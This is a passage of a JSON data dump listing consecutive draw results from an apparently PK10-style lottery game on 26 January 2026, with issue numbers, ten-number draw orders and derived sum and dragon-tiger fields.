05:09:18","preDrawIssue":33887560,"preDrawCode":"01,08,07,06,04,02,05,10,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:08:03","preDrawIssue":33887559,"preDrawCode":"07,04,03,02,08,06,10,05,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:06:48","preDrawIssue":33887558,"preDrawCode":"05,08,10,04,06,01,07,09,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:05:33","preDrawIssue":33887557,"preDrawCode":"06,03,02,04,01,07,09,10,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:04:18","preDrawIssue":33887556,"preDrawCode":"07,08,10,03,02,09,05,01,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:03:03","preDrawIssue":33887555,"preDrawCode":"10,06,01,04,03,05,09,07,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:01:48","preDrawIssue":33887554,"preDrawCode":"05,03,06,10,08,07,01,02,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:00:33","preDrawIssue":33887553,"preDrawCode":"03,01,07,10,09,08,04,06,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:59:18","preDrawIssue":33887552,"preDrawCode":"08,01,05,06,02,03,07,10,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:58:03","preDrawIssue":33887551,"preDrawCode":"08,07,10,03,09,04,01,05,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:56:48","preDrawIssue":33887550,"preDrawCode":"01,07,02,08,04,09,06,03,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:55:33","preDrawIssue":33887549,"preDrawCode":"05,07,04,03,01,02,08,09,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:54:18","preDrawIssue":33887548,"preDrawCode":"04,10,08,09,05,06,07,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:53:03","preDrawIssue":33887547,"preDrawCode":"05,07,02,06,03,04,09,10,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:51:48","preDrawIssue":33887546,"preDrawCode":"07,10,03,08,04,09,01,05,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:50:33","preDrawIssue":33887545,"preDrawCode":"01,03,06,09,08,04,07,02,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:49:18","preDrawIssue":33887544,"preDrawCode":"04,03,02,06,05,09,10,01,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:48:03","preDrawIssue":33887543,"preDrawCode":"07,04,08,02,01,03,10,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:46:48","preDrawIssue":33887542,"preDrawCode":"01,09,10,04,08,07,05,06,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:45:33","preDrawIssue":33887541,"preDrawCode":"10,06,05,07,02,01,03,04,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:44:18","preDrawIssue":33887540,"preDrawCode":"08,03,10,06,09,02,05,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:43:03","preDrawIssue":33887539,"preDrawCode":"04,10,01,06,03,07,02,08,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:41:48","preDrawIssue":33887538,"preDrawCode":"08,05,06,04,01,07,09,02,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:40:33","preDrawIssue":33887537,"preDrawCode":"05,07,08,03,10,04,02,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:39:18","preDrawIssue":33887536,"preDrawCode":"04,01,07,02,06,03,09,05,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:38:03","preDrawIssue":33887535,"preDrawCode":"09,07,03,08,10,06,04,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:36:48","preDrawIssue":33887534,"preDrawCode":"01,03,05,07,10,04,08,02,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:35:33","preDrawIssue":33887533,"preDrawCode":"05,04,07,09,01,08,10,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:34:18","preDrawIssue":33887532,"preDrawCode":"06,01,08,05,09,04,10,07,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:33:03","preDrawIssue":33887531,"preDrawCode":"02,05,09,01,08,10,07,04,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:31:48","preDrawIssue":33887530,"preDrawCode":"02,10,05,06,01,07,04,08,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:30:33","preDrawIssue":33887529,"preDrawCode":"07,05,02,03,08,10,04,06,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:29:18","preDrawIssue":33887528,"preDrawCode":"01,10,09,02,03,05,06,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:28:03","preDrawIssue":33887527,"preDrawCode":"10,01,05,07,06,09,02,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:26:48","preDrawIssue":33887526,"preDrawCode":"08,01,07,02,10,04,05,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:25:33","preDrawIssue":33887525,"preDrawCode":"06,01,08,02,09,03,07,04,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:24:18","preDrawIssue":33887524,"preDrawCode":"03,05,10,06,02,08,07,04,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:23:03","preDrawIssue":33887523,"preDrawCode":"06,09,01,04,07,08,05,03,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:21:48","preDrawIssue":33887522,"preDrawCode":"07,01,06,05,09,10,02,03,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:20:33","preDrawIssue":33887521,"preDrawCode":"05,02,04,09,10,03,01,06,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:19:18","preDrawIssue":33887520,"preDrawCode":"05,01,09,10,03,06,07,04,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:18:03","preDrawIssue":33887519,"preDrawCode":"03,08,02,06,07,01,05,04,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:16:48","preDrawIssue":33887518,"preDrawCode":"03,05,04,01,07,06,02,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:15:33","preDrawIssue":33887517,"preDrawCode":"09,02,06,05,03,04,10,07,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:14:18","preDrawIssue":33887516,"preDrawCode":"01,02,07,08,06,03,05,09,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:13:03","preDrawIssue":33887515,"preDrawCode":"09,08,03,01,10,05,07,04,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:11:48","preDrawIssue":33887514,"preDrawCode":"07,03,04,05,09,06,01,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:10:33","preDrawIssue":33887513,"preDrawCode":"06,09,10,04,05,07,02,03,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:09:18","preDrawIssue":33887512,"preDrawCode":"09,02,04,06,03,07,05,10,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:08:03","preDrawIssue":33887511,"preDrawCode":"02,04,05,10,01,03,07,09,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:06:48","preDrawIssue":33887510,"preDrawCode":"06,07,01,02,08,05,09,10,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:05:33","preDrawIssue":33887509,"preDrawCode":"10,01,07,06,02,09,04,05,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:04:18","preDrawIssue":33887508,"preDrawCode":"10,04,07,01,08,09,02,03,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:03:03","preDrawIssue":33887507,"preDrawCode":"03,04,02,05,06,01,10,07,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:01:48","preDrawIssue":33887506,"preDrawCode":"01,03,02,10,08,04,05,07,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:00:33","preDrawIssue":33887505,"preDrawCode":"09,10,03,06,07,05,02,01,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:59:18","preDrawIssue":33887504,"preDrawCode":"02,06,05,04,09,03,07,08,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:58:03","preDrawIssue":33887503,"preDrawCode":"08,02,10,09,07,03,05,01,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:56:48","preDrawIssue":33887502,"preDrawCode":"10,02,07,03,08,05,01,09,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:55:33","preDrawIssue":33887501,"preDrawCode":"06,04,10,09,05,02,01,08,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:54:18","preDrawIssue":33887500,"preDrawCode":"09,05,10,06,08,02,04,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:53:03","preDrawIssue":33887499,"preDrawCode":"02,05,01,08,03,04,10,06,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:51:48","preDrawIssue":33887498,"preDrawCode":"05,06,04,09,02,08,07,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:50:33","preDrawIssue":33887497,"preDrawCode":"06,04,09,03,07,05,01,08,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:49:18","preDrawIssue":33887496,"preDrawCode":"10,05,01,09,03,08,02,06,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:48:03","preDrawIssue":33887495,"preDrawCode":"06,10,09,05,08,02,04,07,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:46:48","preDrawIssue":33887494,"preDrawCode":"10,02,08,03,05,09,01,07,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:45:33","preDrawIssue":33887493,"preDrawCode":"09,02,08,03,04,05,01,06,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:44:18","preDrawIssue":33887492,"preDrawCode":"03,06,04,10,02,09,01,05,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:43:03","preDrawIssue":33887491,"preDrawCode":"07,05,10,09,02,04,06,01,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:41:48","preDrawIssue":33887490,"preDrawCode":"02,06,01,03,08,09,04,10,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:40:33","preDrawIssue":33887489,"preDrawCode":"09,06,03,07,02,10,05,04,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:39:18","preDrawIssue":33887488,"preDrawCode":"10,09,03,06,07,08,02,04,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:38:03","preDrawIssue":33887487,"preDrawCode":"07,03,06,09,01,04,02,10,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:36:48","preDrawIssue":33887486,"preDrawCode":"04,07,06,05,03,09,02,08,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:35:33","preDrawIssue":33887485,"preDrawCode":"03,02,09,08,06,10,05,07,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:34:18","preDrawIssue":33887484,"preDrawCode":"03,06,10,07,05,04,08,02,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:33:03","preDrawIssue":33887483,"preDrawCode":"05,08,02,10,01,07,06,03,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:31:48","preDrawIssue":33887482,"preDrawCode":"04,02,05,01,07,10,03,09,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:30:33","preDrawIssue":33887481,"preDrawCode":"05,03,06,01,04,02,08,10,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:29:18","preDrawIssue":33887480,"preDrawCode":"06,10,01,02,03,07,09,08,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:28:03","preDrawIssue":33887479,"preDrawCode":"08,09,01,05,06,03,04,02,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:26:48","preDrawIssue":33887478,"preDrawCode":"06,03,09,01,10,02,05,08,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:25:33","preDrawIssue":33887477,"preDrawCode":"03,08,06,02,09,05,10,07,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:24:18","preDrawIssue":33887476,"preDrawCode":"04,06,02,09,08,05,01,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:23:03","preDrawIssue":33887475,"preDrawCode":"09,03,05,10,06,01,02,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:21:48","preDrawIssue":33887474,"preDrawCode":"03,05,10,09,04,02,07,06,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:20:33","preDrawIssue":33887473,"preDrawCode":"01,09,03,07,02,06,10,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:19:18","preDrawIssue":33887472,"preDrawCode":"06,05,01,07,08,03,04,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:18:03","preDrawIssue":33887471,"preDrawCode":"01,03,06,09,07,08,02,10,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:16:48","preDrawIssue":33887470,"preDrawCode":"07,05,02,01,08,09,06,10,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:15:33","preDrawIssue":33887469,"preDrawCode":"09,08,06,05,07,01,04,03,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:14:18","preDrawIssue":33887468,"preDrawCode":"08,05,09,06,10,07,04,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:13:03","preDrawIssue":33887467,"preDrawCode":"04,07,01,06,02,08,03,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:11:48","preDrawIssue":33887466,"preDrawCode":"01,09,03,02,06,05,08,10,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:10:33","preDrawIssue":33887465,"preDrawCode":"10,07,01,06,08,03,02,09,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:09:18","preDrawIssue":33887464,"preDrawCode":"01,10,06,03,04,02,09,08,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:08:03","preDrawIssue":33887463,"preDrawCode":"06,03,07,08,09,05,10,04,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:06:48","preDrawIssue":33887462,"preDrawCode":"05,02,06,08,10,01,04,07,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:05:33","preDrawIssue":33887461,"preDrawCode":"02,07,06,04,05,09,03,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:04:18","preDrawIssue":33887460,"preDrawCode":"01,10,03,05,08,06,02,07,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:03:03","preDrawIssue":33887459,"preDrawCode":"10,01,09,05,04,03,07,02,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:01:48","preDrawIssue":33887458,"preDrawCode":"04,03,09,10,08,07,02,06,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 